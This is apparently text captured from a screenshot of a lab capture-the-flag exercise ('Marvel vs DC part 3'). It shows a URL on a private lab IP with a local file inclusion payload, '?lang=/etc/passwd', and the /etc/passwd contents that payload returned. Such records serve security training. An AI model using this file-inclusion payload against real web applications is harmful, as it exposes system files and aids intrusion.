 10.90.137.137/Lockdown_is_the_Key/?lang=/etc/passwd 130%
Marvel vs DC part 3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
nsctf:x:1000:1000:nsctf:/home/nsctf:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
debugger:x:1001:1001::/home/debugger:/bin/sh napst3r:x:1002:1002::/home/napst3r:/bin/sh ftp:x:112:115:ftp daemon,,,:/srv
/ftp:/usr/sbin/nologin kaal:x:1003:1003::/home/nsctf/:/bin/bash
Marvel DC